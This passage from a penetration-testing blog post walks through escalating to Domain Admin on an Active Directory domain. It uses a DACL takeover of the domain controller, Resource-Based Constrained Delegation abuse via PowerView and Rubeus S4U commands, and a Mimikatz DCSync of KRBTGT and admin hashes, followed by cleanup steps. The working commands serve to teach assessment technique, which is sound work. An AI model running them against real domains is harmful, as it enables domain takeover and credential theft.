
As I said before, ownership of an object implies GenericAll privileges. After all these actions, I wanted to make everything a bit more comfortable for me, so I added the user RONALD.MGMT with GenericAll privileges on the MAEMODC01 object for use later. The final status of the DACL for the MAEMODC01 object looked as follows:
Computer Object Takeover
According to Elad Shamir’s blog post (that I still highly encourage you to read), one of the requirements to weaponise the S4U2Self and S4U2Proxy process with the RBCD is to have control over an SPN. I ran a targeted Kerberoast attack to take control of SUSANK so that requirement was satisfied as this user had the serviceprincipalname attribute set.
If it isn’t possible to get control of an SPN, we can use Powermad by Kevin Robertson to abuse the default machine quota and create a new computer account which will have the serviceprincipalname attribute set by default. In the Github repository, Kevin mentioned the following:
The default Active Directory ms-DS-MachineAccountQuota attribute setting allows all domain users to add up to 10 machine accounts to a domain. Powermad includes a set of functions for exploiting ms-DS-MachineAccountQuota without attaching an actual system to AD.
Before abusing the computer object takeover primitive, some more requirements needed to be met. The GenericAll privileges I set up for RONALD.MGMT previously would allow me to write the necessary attributes of the targeted DC. This is important because I needed to add an entry for the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on the targeted computer (the DC) that pointed back to the SPN I controlled (SUSANK). This configuration will be abused to impersonate any user in the domain, including high privileged accounts such as the Domain Admins group members:

The following details are important in order to abuse the DACL computer takeover:
- The required SPN is SUSANK.
- The targeted computer is MAEMODC01, the DC of the maemo.local domain.
- The user RONALD.MGMT has
GenericAllprivileges on MAEMODC01. - The required tools are PowerView and Rubeus.
I had access to a lot of systems due to the compromise of both groups RMTAdmins and MGMTAdmins. I used the privileges I had to access a domain joined Windows box. There, I loaded PowerView in memory since, in this case, an in-memory PowerShell script execution wasn’t detected.
Harmj0y detailed how to take advantage of the previous requirements in this blog post. During the assessment, I followed his approach but did not need to create a computer account as I already owned an SPN. Harmj0y also provided a gist containing all the commands needed.

Running PowerShell with RONALD.MGMT user, the first thing we need are the SIDs of the main domain objects involved: RONALD.MGMT and MAEMODC01.maemo.local. Although it wasn’t necessary, I validated the privileges the user RONALD.MGMT had on the targeted computer to double-check the GenericAll privileges I granted it with. I used Get-DomainUser and Get-DomainObjectAcl.
#First, we get ronald.mgmt (attacker) SID
$TargetComputer = "MAEMODC01.maemo.local"
$AttackerSID = Get-DomainUser ronald.mgmt -Properties objectsid | Select -Expand objectsid
$AttackerSID

#Second, we check the privileges of ronald.mgmt on MAEMODC01
$ACE = Get-DomainObjectAcl $TargetComputer | ?{$_.SecurityIdentifier -match $AttackerSID}
$ACE

#We can validate the ACE applies to ronald.mgmt
ConvertFrom-SID $ACE.SecurityIdentifier
The next step was to configure the msDS-AllowedToActOnBehalfOfOtherIdentity attribute for the owned SPN on the targeted computer. Using Harmj0y’s template I only needed the service account SID to prepare the array of bytes for the security descriptor that represents this attribute.
#Now, we get the SID for our SPN user (susank)
$ServiceAccountSID = Get-DomainUser susank -Properties objectsid | Select -Expand objectsid
$ServiceAccountSID

#Later, we prepare the raw security descriptor
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -Argument "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ServiceAccountSID))"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)

Then, I added the raw security descriptor forged earlier, to the DC, which was possible due to the GenericAll rights earned after taking ownership of the DC.
# Set the raw security descriptor created before ($SDBytes)

Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
# Verify the security descriptor was added correctly
$RawBytes = Get-DomainComputer $TargetComputer -Properties 'msds-allowedtoactonbehalfofotheridentity' | Select -Expand msds-allowedtoactonbehalfofotheridentity
$Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0
$Descriptor.DiscretionaryAcl

With all the requirements fulfilled, I went back to my Windows VM. There, I spawned cmd.exe via runas /netonly using SUSANK’s compromised credentials:

Since I didn’t have SUSANK’s hash, I used Rubeus to obtain it from the cleartext password:


Elad included the S4U abuse technique in Rubeus and we can perform this attack by running a single command in order to impersonate a Domain Admin (Figure 19), in this case, RYAN.DA:
Rubeus.exe s4u /user:susank /rc4:2B576ACBE6BCFDA7294D6BD18041B8FE /impersonateuser:ryan.da /msdsspn:cifs/MAEMODC01.maemo.local /dc:MAEMODC01.maemo.local /domain:maemo.local /ptt

The previous S4U abuse imported a TGS for the CIFS service due to the /ptt option in the session. A CIFS TGS can be used to remotely access the file system of the targeted system. However, in order to perform further lateral movements I chose to obtain a TGS for the LDAP service and, since the impersonated user is part of the Domain Admins group, I could use Mimikatz to run a DCSync. Replacing the previous Rubeus command to target the LDAP service can be done as follows:
Rubeus.exe s4u /user:susank /rc4:2B576ACBE6BCFDA7294D6BD18041B8FE /impersonateuser:ryan.da /msdsspn:ldap/MAEMODC01.maemo.local /dc:MAEMODC01.maemo.local /domain:maemo.local /ptt

Listing the tickets should show the two TGS obtained after running the S4U abuse:


With these TGS (DA account) I was able to run Mimikatz to perform a DCSync and extract the hashes of sensitive domain users such as RYAN.DA and KRBTGT:
Since getting DA is just the beginning, the obtained hashes can be used to move lateraly within the domain to find sensitive information to show the real impact of the assessment.
Clean Up Operations
Once the attack has been completed successfully, it doesn’t make sense to leave domain objects with configurations that aren’t needed. Actually, these changes could be a problem in the future. For this reason, I considered it was important to include a cleanup section.
- Remove the security descriptor
msDS-AllowedToActOnBehalfOfOtherIdentityconfigured in the targeted computer.
The security descriptor can be removed by using PowerView:
Get-DomainComputer $TargetComputer | Set-DomainObject -Clear 'msds-allowedtoactonbehalfofotheridentity'
- Clean-up the
GenericAllACE included in the targeted computer for the RONALD.MGMT user.
Due to this ACE being added when using ADUC, I used SVCRDM to remove it. Just select the RONALD.MGMT Full Control row and delete it.
- Replace the targeted computer owner with the Domain Admins group.
One more time, using ADUC with the SVCRDM user, I selected the Change section to modify the owner back to the Domain Admins group.
- Remove the
serviceprincipalnameattribute on SUSANK.
Using the ActiveDirectory Powershell module, I ran the following command to remove the SPN attribute configured on SUSANK:
Set-ADUser susank -ServicePrincipalName @{Remove="sensepost/targetedkerberoast"} -Server MAEMODC01.maemo.local
Conclusions
In this blog post I wanted to show a simulation of a real attack scenario used to escalate privileges on an Active Directory domain. As I said in the beginning, none of this is new and the original authors did a great job with their research and the tools they released.
Some changes could be applied using different tools to obtain the exact same results. However, the main goal of this blog post was to show different ways to reach the same result. Some of the actions performed in this blog post could be done in a much easier way by just using a single tool such as PowerView. A good example is the way I chose to modify the owner of the DC. The point here was to show that by mixing concepts such as Kerberos tickets and some command line tricks, we can use ADUC remotely without a cleartext password. Although it required more steps, using all this stuff during the assessment was worth it!
BloodHound is a useful tool for Active Directory assessments, especially in combination with other tools such as Rubeus and PowerView. AD DACL object takeovers are easier to spot and fix or abuse, bringing new ways to elevate privileges in a domain.
Elad’s blog post is a really useful resource full of important information on how delegation can be used and abused. With this blog post I wanted to show you that, although it’s possible that we don’t have all the requirements to perform an attack, with a certain level of privileges we can configure everything we need. As with any other technique while doing pentests, we can chain different misconfigurations to reach a goals such as the Domain Admin. Although getting a DA account isn’t the goal of every pentest, it’s a good starting point to find sensitive information in the internal network of a company.
References
Links:
- https://shenaniganslabs.io/2019/01/28/Wagging-the-Dog.html
- https://www.harmj0y.net/blog/activedirectory/a-case-study-in-wagging-the-dog-computer-takeover/
- https://www.blackhat.com/docs/us-17/wednesday/us-17-Robbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors-wp.pdf
- https://wald0.com/?p=68
- https://adsecurity.org/?p=1729
If you find any glaring mistakes or have any further questions do not hesitate on sending an email to sergio [at] the domain of this blog.